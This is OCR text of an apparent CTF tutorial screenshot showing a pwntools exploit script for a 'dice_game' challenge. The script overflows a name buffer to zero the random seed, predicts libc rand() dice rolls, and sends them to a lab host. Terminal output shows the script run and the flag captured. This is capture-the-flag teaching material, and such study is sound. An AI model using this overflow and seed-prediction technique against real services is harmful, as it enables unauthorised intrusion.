 网络安全就业推荐 bilibili
1 2 3 4
21:12
/root/Desktop/example/level0.py - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
1 from pwn import *
2 from ctypes import *
3
4 #context.log_level = 'debug'
5 libc = cdll.LoadLibrary("libc.so.6")
6 res = []
7
8 def dice_game():
9 for i in range(50):
10 rand = libc.rand()
11 res.append(rand % 6 + 1)
12 print res
13 p = remote('192.168.81.111',10003)
14 #p = process('./dice_game')
15 dice_game()
16
17 payload = 'a'*0x40 + p64(0)
18 p.sendlineafter("your name: ", payload)
19 for point in res:
20 p.sendlineafter("point(1~6): ", str(point))
21
22 p.recvline()
23 p.recvline()
24 flag = p.recvline()
25 print flag
root@kali: ~/Desktop/example
File Actions Edit View Help
[*] Closed connection to 192.168.81.111 port 10003
(root㉿kali)-[~/Desktop/example]
#
(root㉿kali)-[~/Desktop/example]
#
(root㉿kali)-[~/Desktop/example]
# python2 level0.py
[+] Opening connection to 192.168.81.111 on port 10003
: Done
[2, 5, 4, 2, 6, 2, 5, 1, 4, 2, 3, 2, 3, 2, 6, 5, 1, 1,
5, 5, 6, 3, 4, 4, 3, 3, 3, 2, 2, 2, 6, 1, 1, 1, 6, 4,
2, 5, 2, 5, 4, 4, 4, 6, 3, 2, 3, 3, 6, 1]
flag{I_wAnN3r_p1aY_a_g@me}
[*] Closed connection to 192.168.81.111 port 10003
(root㉿kali)-[~/Desktop/example]
# ls -al
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
7...
ka...
石...
腾...
英
9:12
2022/7/13